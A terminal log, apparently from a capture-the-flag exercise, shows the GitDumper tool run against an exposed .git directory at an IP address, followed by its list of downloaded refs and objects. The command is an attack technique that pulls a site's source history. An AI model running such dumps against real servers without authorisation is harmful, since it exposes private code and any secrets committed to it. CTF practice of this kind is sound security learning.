 root@ls4cfk:/home/al3x4ndr/Desktop/ctf/git/GitTools/Dumper# ./gitdumper.sh http://18.191.227.167/.git/ dest-dir
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/bf/2fd4868c53d46e20124561f4f8e465f66ec16c
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/48/5cda185dc4c733a26860ff9aa11a88713dff2f
[+] Downloaded: objects/e7/0173bbfc4286a6db62810fe4c96fd5f130eaef
[+] Downloaded: objects/db/4f4b1fd6ea71c654c10c7fac14416b447d00ef
[+] Downloaded: objects/38/3c8f079b935fcf44f3f8edd633207a713ac94b
[+] Downloaded: objects/89/3b1b87772183d283b450faa2836dac7c9653a3
[+] Downloaded: objects/81/0894d48fbd6fc00387105fb693d77f7e70664f
[+] Downloaded: objects/69/fcb0c5e7194ac8e84f9089f471fc6517e768d6
[+] Downloaded: objects/d5/a6fa02d5bcaf3ed73fc079410706edea016f8a
[+] Downloaded: objects/76/1c7ef2510514ae24cfdd8172e34fd85e71b568
[+] Downloaded: objects/45/40b7f781431e1db3f491164fe365fa84c9a935
[+] Downloaded: objects/00/86ec1eafc382b76961de68d0db4b3a6e38a0e9
[+] Downloaded: objects/69/075bfce7fe74583981f98a2656450c4b68d1e3
[+] Downloaded: objects/2f/28a60cea41cc3e11ef570b8bd3fe61b7d80b83
[+] Downloaded: objects/24/b4b052487c8c4d7f53eb8b7b0b6749886b9fa5
[+] Downloaded: objects/aa/87d0590ac31db3e99b011f9c5454d229be62c2